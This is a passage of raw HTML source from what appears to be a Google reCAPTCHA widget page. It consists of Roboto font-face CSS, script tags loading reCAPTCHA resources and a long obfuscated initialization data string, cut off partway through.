  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aHskJxKMvfsbvedtxssCeQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aHskJxKMvfsbvedtxssCeQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aHskJxKMvfsbvedtxssCeQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6A5LcOhTW8RwoXCh8KFw7pJwpFDwqfCm8KMa8O/GsOLGsK5DsK/w6MsOgLDi3LDocObwoY7f8Ocb8KNKxXDt8Kqwp4DwonCgxTDjW3CksKVw7JHw7AGcsKSwoTDnsO+K8K5YsOLwqzDjWA/w6hVXTpKwqo7wo0ewqs9ezACwrjCoDoMdsKwwr1dw6rDqgXCrxxkX2PDj07CrsOLwrBNwpvCgBjDk8OXwrnCgcOtbDpWwovCk8OhX8Ohw5fDhx/CjmPCisKdw6zDosKNOELDlH/ClVzDhMK8EsOXfFpIXHEJwofCnyNfw67DjcO4fcOhw6DDmFdsw5ZHbcK3wqUqIjxyKzLCq0nCsV1jZcOJw7Z0QcO0wp4gaRzCjWM4w57DusKGHMK9S8KZEcOHwobCicKbw6VQwpBEWcOveEbDr1Nkw4bDsy/DoisIw5wJOcOZwo9swrTDl8O6wq56QQYGwrPCusOeY1XCmcKXT8Khw5giw5InN8OaFcO3GMKww6wXfMO2AAnCjmMPYlQ7w5TDhk4dwqrDhsKUc8KFQMOzwrXDsMOYH23Dm8OfKGc5w6HCiMO2PcKjM2/DgMKaXzPCr8KswpJ9w4JmwoHDn8KDenlpJMOcaEHCtGRFHcKRLSrCs8KGwoJYez3Cun/CqnbCli7Dqj4Iw5BEw4XCpUDCvQJLeMOAcysJw73CpMK9IEzClg/CocOMw7A8wo8Pw7oIaBbClAPCpMKdw6Jcwok6ZVI2w5ASCsOxU8O5a8OowrBgw7rDuTEww53DgcKxSD3CpcK2w7RnwqDCjsK1O8OaQFfCqCfDgjHCsU/CqRDDhWBWwrp7woPDpcOvw4MawrU3AsOWFztgw63CscO+w5jDvnJFw74fw5zCpsOpw4NvZ2LCssKNWcOnw488w6bChMKdCsK/[base64]/[base64]/LiLDljNeWwLCuVXCqQh3UMOzwqbCqsKIaRRdwr8Pwo1gw5d5azw1w7AVwqDCsB7DsMKZJxU4NMO0FhMEwqsRW1EvMhYdOidbP8K3ZcOjRsOxXSTClgTDikUbwpQyfxsRwpvDisKmw6jDl8KWVE/CqgpAwr5cwpN4ZcKyYGnDrHwGRMONLMKDw5/DrcKAelloGcOxLB5Gw7zCmGEdATtJfUZjYkojLcOjd8KUwoQWH8OlIMO4PsKMLsO2IcOzIcKBbsKGwrQywqsyYMOPw64cZgwYNHJYGMK2YzkUIH1Rwq7Dr8Oqw7Rgw6tMw7cBwpElKSQ7R03DvMKvw5ggbk/DusOGdsKNw4rDpsOwbsKQZD3DnhzCvzsHwofCoMO1TjHChMOybMK3woErwrTDrSknwq9/EE8hwozDg2DClcOpH8Oow7/CjMKQwpbCmQbDicKmfcOYwoEawrXDocKMw47Dg8KEV8KATE9+Q8KodiPCsybCosKVP8O4w6LDscOYH1wFwoXCjsKRw7Q5w7fCuxLDqMO1w5TCrcO7w5rCtcOow6U0HxVIPB7DgWwmw7wMwpdVEQJ/MUnCgcOIw5DCoCDCgcOYNxHCuUHCoMKiA8K4DETCpcOcC8Kaw7kHcW9HF8Oiwqp6w5TDtwhuwqTDs8K5O8Kaw7QKwpgvYsO/[base64]/Dl1TCqAJHLsO3w6nDksO2wpBxdsO5Q8K3wrlmwq7CnFwDMMO5UcOgUQoWw7nCrVJhwoUdJMK1cMOWMWXDmkILE8OiwpLCnh/CjcOwacOVT2AxLlw6w4FKAjzDhF0zw6DDsWrCtUd2PgnDuiLDr8Orw6Qfw7nDhMK2D8OIbR9odMOFwpUANm/DlMK1FMKswoHCth5jCcOqw4ojS8K/w7MwZAFYwpNJw5DDhWRnbsOGw5LDvsOfKMKGw4hMwq1CwppTw7pXAiUlwqnCpMOdRAHCuzo8dMOIEsOcEMKow5geIiTDr8Ozw5LCvsOxw67CkyjCkh7DoznDlkTCjDjCncO9wqXDoUDCmElQR8K+woDChDDCtmnDtWI/w4YowpPDjcK8w7TDgCkBRsOqw53Dv8KpVcOEwq/DmMKmw7HCmzxvw4ZjwrpNw5J4wpXCgBhCw7V/KnDDlMOgFxvDumjDlsO9J8OhwpV2w4UeFMOKwo/[base64]/DjMOjw7dzVsKeDMKiwqBZwrEwwoY+MElbwonDrMOiwo3Cu2htwp7DllIcakB6D8KOw5PDtFPCrikpw67DqxlVflo7N8OCFn/ChcKNwqXDmsKJRVnDunpECcKZwqcDfXbCncKAwqt7DWs4Q8O1w6bDlHXDmMOWwqNXSwvCpRlLw6Vvw6dGIsOmdyLDvhjDk8OBwpw+w4NxOxHDs8OqRU/DuMOqw5jDgsKuaQdIIcKtwpbDqE4PWkgSw4s6EnHDmlvDkyV7fcOXw7ofw5vCqnLDp3jChyTDv2bCuQXDisKFc8K8Zi4ew6kZOwl7wogNw5ENS8KtLRAIQws/IhtYwr7Ct1DDrFnDg8KDwq58wpZiw53CmcObw582F8OIwrvDrsKXMzjCuDXDp8KtwpNqw7Avw7QuLkbCg3Fzw4UPfwXCnMKsHsOScn/CtyQUHMOawqEXQE0pLcOVw6jCswU9w5XDmcKKw4/Cn8OWIyoFeMKewq7DocOvRmXDkMOTw7nDgXTCvcOUwofDpcKPw7Z2bSvDp8KyAsOgah/[base64]/DrR3CsWUfHcKeIcOaQjvDnsKlIWo7w5vCpxDCsmYUwqvDrcKRw64OwpLCtsK8NcKbJsKADsOhwqYnESXCpn1tOB/Cs8O0XkJEO8Klw5gKwoU3Z8OEw7Zxw7RcwrZFYMO8GMKOwqBUezs9woxxw47DqsOpT8OhNgTCqMKOwoRkw6fDmMOcX8Otw7XCuMO3wrwdwq3Cm8O7NRbDmXAVw7DDq8OXdTE/f8OjWBLDk8KLw7t6w6PDr8KHw44vwrTDoUF3w6xsw6QGwrYUZyXCp3rCl07CqlzCnsKGZFXCr3ZOeMKfSTzChsO5w6cZHgRFVF9iFsOFw5XCmMO6dFbDqi0QGiwPfmHCkwZtXmwRRBIGc8KmNAfDmcOKNMKrwp/Dg8K9YE94Tx7CoMOufMOgw5vDllzDpmHDtMKMwpLCt2VFG8KewrfClRbCrGnCqsK1wr3DhcObM2R7JVPCrFUPLDxZKcOFwpXCtHBAZkl/[base64]/L8OnwpfDoUnDo8KkPMKJPcKDwqzClhwlZC1pf8Kmw5XCpsOwMcKPw6kmwrRCCTxMw5nChFobwqTCiF1pwqjCqEV2woItw57Do1B8wpQEw6TCu8K7W1rDrS5XScO4YcKVwq7DtcOmbQEOEMO1w6LDhAHDscKOw5vDlMOIeMK+Ow0efw4qw6zChnNCw6/DnMKkwoZJw6U9wq3Cry/Cp8OlWcKnwodWezMkKcOywrEvw7bCtcOjwqBBIMKVAcOTamjDrsKIw4HCmC/CkcKROsObWsOBK0NiJwcNw4sNwoNEw5TCpgXCpwh1KMOyVGvCsG0GBsOmw6PDnhtJwoPCsURQAUfDgVPDogwSw6QnO8KbXy4jwpQ3HkY3woXCkEPChsOaw5R/[base64]/DiEsmw5ETRDjDo0HCmyQIfsK0w6XDvMKfw5wbOn7Dr8OJwoXCssOhNcOScsO4SMK/[base64]/Dtws6c8OVwqDCu8K5w5JZd8ONcVfCqMOMAyzDj8KIW8Kye0gkeUtew5QndF5ddMOPS8Kdw5zCpMKnw7YFVcKVZcKyMWBKJsKuw5PDqH3DvwfCq1/Cgl9CNMKIcMOww455w5I2wpBWPSDCksK/[base64]/CrsKgwoQhw6JiEMOow7I5blETQQN9w5E8cFbDsSMdw4rDksOUZT0kMcKoJcO/SVQOwobDvmFCRAhcIsKFwqvDkUoqwqwlw6dBRxXDqnXDrsOFCsKMw4fDlsOBwqHChsKZbTPDrsOrUjXChsOKwrJDwpLDsMKAwpJiacK3woJKwrEXwo3DlGY4w69vHcOswoULYcOKw4fCqMOUw7ZvwqHDisOrZsKdw6N4wq/[base64]/Hn0qwqlSJMOlwpAuAXlmwqVUYUXDhMKfSTfCgGMke8O/wrTCiMOdwp7DrsOxw78qwovDucK1wpISwozDlMOFwrvClsOecj0/w7jCrsO+w7bDhyMIBwZqw7TDjMOUHS/DuXHDo8KqVHjCpsOEZcKSwqHDtcOzw7rChcK/wq9Ww6EMwq9WwpLDpn/Clz7DhFXDssKPw4XDpC16wo1iacK9L8KBG8Ovwr3CqMKmdcKcw7F0O3txJsKib8Oxw7wZw6VwXMK9wpgrbjFQw74kQ8OuwpU4w4LDt2NhfwHDlcORwq7CscOePSrDgMOGwogyw7sHw69cfcOWUW96AsOIccKkXsO1cB/DtG8uw4bDlFoJw75UwrcGw6fCpUo/b8O+wpnDiU0xw7DCgl/CrcKnSy7Dv8KyanVFcwQELMOUw6TDjnnCn8K1wo7DuHHCmsKwEXbChAVIwp88w7gwwo3DjcKKwponR8KDSz3DgTfDoCXDhQbDrUxow7HDn8KwZx8yw6laesORw5V3dcOnSztcCsOScMOdTsONw4fDnk/Cq0kTMMO0OzXCksKDwpnDkjVowq1DMcO7PMKew7TDgAR5w4TDo3EFw5/CqMK7wp3DpMOwwqzCiHPDiS8Hw5bCnRTCnsOQOUhCw7bDr8KRf3PCtMKEwoUTI1/CpFTCgsK5worCuxc8wrHCmjHCv8OJw7Yywpldw5/DswhQR8KpwqvDs2YQSMOjQcO0eiDDnMKzFRfCocKuwrAzwocBYAfDm8ORw7A4WcOvw70DT8KWFsOMMsOHfjBcw5VGwrofw4rClDjDqxnDocOjwonCicOiP8Knw43DpQzDucOCAsKFaBQdLQ4iYcKRwp3Cii4Xw5/CvQrCpRnCsVgtwqHDk8OBw7IqF2QTw7PClVjCj8KeJ0cVw61vScKkw5I7woJ+w5LDlGDDgmZNw54bwpcgw4XChcOmwqXDlsKmw4QZNsKAw4TDhC7DmMOpckLCp1TCn8O6NyzCuMKLSlnCisOUwrkXGnk6wqfDuTMtX8OiCsO5wpvCjGfCtMK/WcOuwqLDqAlmHiTCoQLCosKnwpxewoDCpMKuwqTDlxjChcKAwp7CmRMnwq/CnCjDj8KvITMOVyLCgMKKJRbDscKQwpotw4nCkGc8w5Vww4PDjyTClMODw4/[base64]/CmkVKw67CqHbDvmHDhsKPRE4tw6rCmR7DoDrDjcKEw73ChMKzw45NwrQBEGfDl0tbw5TCmsOxFMKQwqfCssKdwpk3XMOAOMKrw7Vhw5UdCDsXH0rDlsOgw4bCoFvCrWjDnnLDvFQqZVk/SQ/CtMKlclo1w6vCv8KWwp11OMOaw7F8YBHCj14Hw7zCmMOew57DomEBeU3Ct31jwoRXNcOMwoTCtCvDisOJw7QFwrlOw5dqw5IGwpDDvMO6w6DDvsODMMO8w7BMw4fCiD8Bf8OeNsKOw7rDs8KewofDg8KoOMKYw63CkQxxwr9Hwrd+eR3DlXzDhTNOUx8uw49/F8O3bsKsw5puIsKjKsOZTloSw7zCgcKtw4LCim/CsxbDmlx0w4JxwrBBwo7CnwpJw4DCkwk+WsOHwoNSw4jCrcKdwoZvwpQuDMOxR0LClTNOe8KYFzEGw53CusOtQcOTNnIDw5x0R8KiIsK+w6pLwqPDtcOTaTZDwrR8wqHDvxfCs8OQK8O+HxPDvcKlwotRw705w7DDu3/DjGgtw5YUJGTCjCIeEsKbwq/DuwhCw4PClMOyHR9zw5fDrsOcw7vDtcKZDzJqwoBXwp3CqiRjeBXDhj3Ci8OKwq/CqUZUIcOfI8Onwq7Dtl7DqHLCpMKQIHJBw50zFynDp8OnScO/w5PDm07DvMKEw6EgBXlcw4bCj8Oawo0mw4fDnW3DnzTChl5qw4rCsMKEwozDusKQw5LDugscw5RsbsK6KDfCpwbDrhc1woQve2IQNMKsw4p0AVNCP17Csh3CrsKNFcKlbkzCgj01w5Fiw4zCs2JWw7oyXxfCmcK2wrF0wr/Ch8OJZFY/[base64]/DosOZwpA5WmnDlsKyw7lADcKablrChQ8owoduw4bCkcODd8Osw7HDucKPwofDoWpgw6rDjcKuBxnDl8KRw6ByMcK+LzUbfsK/[base64]/DjcKyw5ExwqjDrSI5w6zCsDjCjU3ChsKswrwow6HCtMOPwq0gw6HDk8Ohw5DDo8OzQ8OZAkjDkHIEwq/CmsK6wo9OwrLDpcOpw75jPmLDocOow6lZw7Qjw5HCo1BPw4Uww43DkUQiwrBiHGfCncKyw6kCPWIuw7HDl8OyUlwKOcKMw55EwpF8fVF+RsOyw7QlA3M9Ww8yw6BWc8O/[base64]/JRjDlsOpw5DDqcOOwqDCk8Kpw4sPAcKswpHDv8OveQjCoMKAf8OKw49NwpfCoMOSw7dSGcOKacKswpQ1wrDCnMKGZUXDssKmw4jDhnUAwpAia8K2w6JZXXfCn8OKGVp0w7PCulokwp7DuljCmTvDozDCk35fwo/Dq8KMwpHCn8OAwosORsOiRMOcSMKROWTCgsKbBQ9JwovDmWRMw6A7HD1GHEgEw6DCqsOXwr/CqsK5wqEJw4IJOWI5wpZMKBjChcOzwo/Cn8KMw4nDmj/[base64]/w6QAHcOaw6bCqVjCmsOYw6/Ck8KCw7DDnMK7w7bCp8KHwqEUwpZHwqXClcOFW3bDtMKUCRR9w7UiXCdXw5TDoFDDkGTDi8O4w5UdS3zCrQZsw5nClH7DlsKrLcKtdsK0XnrClMObWm/[base64]/wrfCksOAJm9lwqxEFxlAV8K6YRjClMKmXcKqR8OYwqPCkGjCmjYQwpQnw7RGwo3CqlRSM8KNwrHDh1kbw5sGI8Opw6vCpMKvwrULFMKXZwYqwpjCusKfWcKOL8KCHcKzw54tw7DDmiUWwoVrUylvw6PCqMOxw4LCgjV3d8OnwrHDg8KXT8KXQcOJWCA/w61Lw4DCrcKVw4nCgcOwNsO3woRdw7oNRsKlwpHCrVZNRMOlAcOOwrFECTLDrlXDoFvDr1bDrMO/[base64]/Cn2bCpzHDoirDqV7DsizCrcODw5wCHFfCn2p7XMO4wp4AwovDt8Kzw6M1w449HMOoLsKnwoFBBMK+wrrClMK5w7VCw6Z1w6tiwotOAcOCwqpCE3HCj3Qyw5bDjALChsOXwqVoER/[base64]/ChcOywp0sw7HCnwF0w6fCvMOZwrjDksO5wrzCh8KCFMKuMcK0Zk8/csOfGcK8LMK6w7l+wpBgEQMnfcKLw5AOcsOqw5DDmsOSw6IFEB7CkcOwJMK9wo/Di2HDlxQJwo47wrtdwpk/LMO/esK9w7VmdmLDrUTCk3TChsOGRjl4UAg9w7LDqnVkLsKgwoFUwqESw4zDu2nDlsOYG8KsfMKNAcO+woU6wqJaUTolb2EgwqJLw6YDwqMRUjPDt8K2WcOlw55ywqHCt8KFwrDCkSZMw7/[base64]/DkMKHcX3DqcKkEkPCgi3DkH/DrQbCgMKPw6kbw4nCtXJcdl/[base64]/Di8OEw4lfw7bDp0EUGGrDq8K+woXDrxXDn8Opw45FKsO8LcOUSMKfw71Iw4PDinDDl1rCvS/DugvDn0jDjsO5wqh1wqPCuMOqwoFkwrhhwp43wocrw7nClMKIc0jDljHChAPCt8Orf8OHbcK4DcKCR8OeHcKYHgN6BiXDhMKnG8KBwqJSOFgiXsOfwqZpfsOjM8OaTcKIwqvDtsKpwokEWMKXCB7CkGHDi0/CkXDCkmlowqc3ankoacKiwp/[base64]/CumzCqMOyw5bCrFfCqsKfw43ChzXDicKwecKkLV3CkB7CsgTDscKIFwdNwq/[base64]/DiUlXw5JuIyEiAgF7d8Kuw7LDnz7CjAPDmMOzw4UPwp5Wwr4OOMKlQsOOw4s6ARkxSF7DpnpFYMOYwqJuwrbCo8OLf8K/wrzDgMOowqPCkMOVIMK/woxyTcOcwqXCgsOLwr/DucOJw7llOcOffcKXw4LDpcK5wopjwrzDpsKoTBwvDANLw6huVGMZw6o/w5EyRHnCvsKOw6NKwqVYQyLCvsOaQwLCoQIdw6LCiMKKLjbCvCxTwqfCpMO9w5HCjMKfwpsLw4J9O1YodsO0wq/Drx/CkWNrQwbDjMORU8KYwpvDqsKow6fChsKGw5fClwxqwrdWB8Ord8OUw4XCpD4bwqQ4X8KrLcOCw4rDhcOQwrBGOcKUw5NLI8K/QCxaw5bDscK6wqTDvDUUDXhRS8KUwqLDpx1cw74RQMOpwqB3dMKvw7nCo2FJwpxBw7JzwpomwqDCqk/[base64]/YcOxw5QpMcOuLWVOIH/CjcO9AXLCs2R+EsKawqTCrcKoH8OdHsKJdF7CscOUwqHChyTDjmxLcsKPwp3DssO5w7hPw6sqw7vCohLDkBxeNcKIwqXCn8KMIj5mbcKIw4p4wobDmmXCj8KJT00Sw7swwpVUUMOEaigWbcOKWcO8w6HCtR9uwq90wpjDj3gzwpIlw7/Di8K3e8KRw5/[base64]/wp7CnHXDmzMKd8O2wpM/HD8BHcKMBMOtwonDjcObw5XDp8K9wrNcwpjCq8KlK8OCCcKYfTPDt8Kzwr9ew6Y8wpRMUhjCrjTCqHlaFMOqLFzDosKiKMKfT1bCmcKZHcO9B2vDhsOlPy7CqRPDlsOAKsKwfh/DusKZIE9McVVZZ8OXGQ8Mw7t0fcKtw6IBw7zChnArwp/CocKiw77Cu8KwO8KBRiQTGjY2cwfDhMK4NVl4PcK1MnTCrcKJw7DDhmgSw63CucKqRX8Ewo82C8K+Q8KeXm7CkcKDwr4XFF7Dr8OwM8K+wo06wpDDgkvCghzDlghww74dwrvDrcOxwpcnMX3DjcKGwqfDkBUxw4bDqcKVD8KswoPDvx7DpsO3wpLCi8KVwr/Dg8O4wpvDo1HDjsOXw41gQBpywrbCpcOow43DihcWMDDCqVZqRMO7DMOqw5TCksKHwqpTwr92MMKHbgfCtnjDsRrCuMOQGMK3w7Q8NsOBXcK9w6LCtcOrRcO8b8KbwqvCqUQrU8K/Q2PDq3TDtXXChh8IwpdSMw/DucOfw5PDv8Kif8KuFsKyPsKQTcK4HUwDw4YbenUkwoPCk8KRLjjDtMKdC8Ovw5YNwrU0e8OuwrbDosKiNsOHBzvCiMKbGlBoSFfCul0Sw7VEwpTDqMKHPcKmasKuw41gwrwPWGlNGyvDnMOiwoPCsMKeTVsYJ8OVH3gHw4R0OmZ8GMOQGMOJIBTCjT7ChA9fwrnCvy/DqSLCt2pIw5oOd3cyUsKmVsK/JjtCIDxWD8OrwqjCiwPDjsOOw5XCi3DCsMKvwqExAiXCucK0E8O3LGZsw7RnwonCmsOawrfCrcKzw55qUsOGw6Q/ecO8DGVrcTHCjHXClgnCs8KLwrvCssKGwo7CjF1bM8OrYhbDr8Kywp8tOG7DnmLDn1/DnsK2w5DDq8O/w5JeMlXCkCnCpxNZLsO8wpLDkSrCu3/CrmJpBMO9wrUyMBAJKMKVwp4Rw6jCt8OLw7QtwrDDhBdlwrvCiA7DoMK3w60OPlrCryHCgnDCgUXDr8O0wrBqwrbCkl5xAMKmRx/DjBlRRArDtw/DgMOtwqPCksOKwoHDvivDgkU0fcOhwpbChcOYZsKdw6FCwpDDocKHwot1wpMyw4h8KMK7wp8bc8OFwo0uw5ksT8Kuw7xqw7vDlk8DwrrDusKtQG7Ctzx7KhzCh8KyZMOdw53CgMO/wowRXy/[base64]/[base64]/aGXCsk5cEHYSWBYSK8O7wodyHsOww7k5w6LDgsKrQcOxwrUhTBRYw4xQIARMw4g6FMOUD1sFwrjDlcKswpgxVsK1U8O/w4XDnsKzwoJXwpfDosKlLMK9wqPDhkbCkS0dFsOlaxvCpyfCrEMhWH7CkcK5wpA9w4d/VcOcag3Ci8Oqw4HDhsK+fkfDrsORwqZdwolrSXZCIsOLeyZiwqjCosOfTwQ4XmVIA8KbF8OHHhLDtUIxWMKPJ8OmaVAHw6jDvsKTScO2w59dVlvDuSNXcUPCosO3w6zDpCnCuzfDlXnCjMOLDCtWWMKpcQF0w45Fwq3Cg8K9GMK/G8O/ByZQwq/CpUYoM8OQw7TCpMKANMKxw6jDjsKTZU0dOsO6PMODwrXCn0TDgcOrX2nCrsKgZQbDhMKBYGoxwrxrwrknw5zCtH/DtsOGw70ZVMOrGcO5HsKRasOzY8OGTMKjFsKUwolGwo00wrgEwpx8dsORZEvCksKyaGwaeQJqLMOgbcK0OcKBwpBsbkTCvn7CkmTDgsOaw7dRbTTDtMKPwpbCvcOuwpXCn8Ofw59FUMOZGTQMw5PCs8OsRS3CnlVoO8KwGjbDiMKNwoRNL8KJwpt8w7bDnMO/NwYTw4fDosO6Il5qw5/[base64]/DrFDCh37CrcOQwqrDrMO5WSFMwrUYw7jDoHXCj8KnwpvDnRtbfUDDrMO6G0IDBcKbXS84wr3Dj2bCu8KGEi/CgcOhGsOXw5DCp8OXw4jDncKbw6vCi0hJw7UwfMKjw5wmw6pgwqDCr1rDrMOSfHrDtcOudHPDicOLXCEjSsOKEMKdwrbCrMOzw77DhEAJcnXDrMKhwrZrwrHDm1jCm8KRw7DDpcOdw7Mrw6TDisKMRy/DvVdcNRPDjwB+w559Fl3CpDXCicO0S2/DvcKbwqQiISx7NsOJe8Kbw7zDv8KpwoHCgFcrTkTCrMOEBcKGw5VpfXPDnsOGwp/DkkYSYxbDvcOkAsK/wo/[base64]/fcOYwprDuk5mMzXCnyHDoBNTXcKfw5nDtRrDiHgwScKxwptvwqFCUjzConczQ8KCwqnCgcO9woVmSMKYG8KIw5hlwqEDwq3Dk8KmwrUtQ2rCncO+wpECwrMfLsOZVsKUw73DhicLQ8OBP8Ksw57DmsOxTi8qw6PChx7Cow3CnxJCMF4/DDrCkMOvBSQXwoXCoG/CrkrCksKYwq7DucKkaTHCuAfCtC5pal/[base64]/Ci8Ojw5wdw4DCsSvDpsOKHn3Du0J2woXCi8KIw6lRw5NYOsOFYRZHGWlNe8KhMcKhwohOezbCuMOSalHCv8OCwojDtcOlw7gCUcKGLcOsCcKsf0s8w580EDjDscKBw4YWwoY+YAwXwprDuQ/[base64]/w793w6fDiC/[base64]/[base64]/CmW0qFcKtEsKvGcKKLMK6eQLCgBbCq23DkcOTO8OcFsOqw5htWcORUMOnwr18w54oVQkmRsOaKivCk8Ovw6fDvcK+w4/Dp8OzA8K7McOHdMOyZMKRw4pcw4HCnCDCvDp8W1jDs8K4Wx/CuwlbZT/DqUE2w5YJJMKrDUbCmW45wrQxwoPDpyzDh8Ocwq1ww7Msw50hcjXDssO4wrVEVRhOwp/CoWvCgMOiKcOtScO8wpvCrSl6Gi9keDDClHbDryjCuFXCog8oYTFibMODNmDCnV3CsDDDm8Kdw6nCt8O3CMKYw6MQPMKba8OQwovCizvCuixuL8KAwooaBCdiQmE/B8OmTnbDi8Onw4Yfw7hMwqJlLn7CmC3DlMOowo/Cr1QYwpLDiFxRwp7DmUXDkB44OjjDjcKXw7/[base64]/woTDh8OmBsKSVFdGw6HDhl0Wwogaa8OiQG/CrMOswqHCs8Ocw43Dl8ORLcKXI8Ktw4bClS/[base64]/ClyYNRzkAOnnChVIQKwHDtVHDrk54GkfCqsOiwqzDqMKkwr7CiU0ww5bCusKWwrtrH8Kwe8Kiw5YFw6ZRw6fDj8Kawox2AWVsccKJdjkJw7xdw4ZsbAFYaUDDq3LDuMK6wpphZWwZwrfDt8ONwp8owqfCn8OGwrdHT8OyayfDkFUBDV/[base64]/wpdjHcKcLsO2w6DDlsK1w4lQHnjCk2zChTp6UE81w5sLwrfCrMKcwqYFasOLw5TCsQLCmgfDuVjCncKSwp9Lw77Dv8Osd8OpaMKRwosFwq4LNRvDncOPwr/CksOXLGTDocK+w63DqTUww44aw7cSw796J01kw53DrsKOUyFAw4F0dDpVOsKnNcOswq0YKE/DicOAakrCmWgkccOmLHPDi8K9AcKuZjlkXFfDucK3XUoew7TCuDrCscOmIjbDi8KuJktHw5Z2wpAfwq0qw55iQMO0JE7Dl8KCGcOFKnAbwoLDmw/[base64]/w5/[base64]/[base64]/Cn8OiZAbDukFpwpY0NcKkw4HDgUvCqcKibg/Dp8K0A23Dj8OhICnCoybDq0ogb8OIw4B6w6jDkgjCiMK0wq7DmMKkb8Olwp9swoDDssOswrNawrzCisKFdsOgw6oKRsOuWCJ0w6HCvsKrwqMzPlDDiHnCqwI2e3hCw6HDn8OMwpzCrsKUf8OVw5/CkGw/McOmwplawp3CnMKadhbCvMKjw7LCizcqw5jCm21QwqwhK8KJw5g/LMOtZcK4FcOIDMOkw4DDrxnCn8OleHcMeHzDi8ODQMKpNXxrBwRRw65Ww7YyVsKHw7wUUTlFMcO6S8Oew5/DngvCqcKOwr3CtTbCpi7DjsK7X8OrwqRCB8KwW8KbNCPCj8O9wrbDnU9jwq3DtsKdVxDDqcK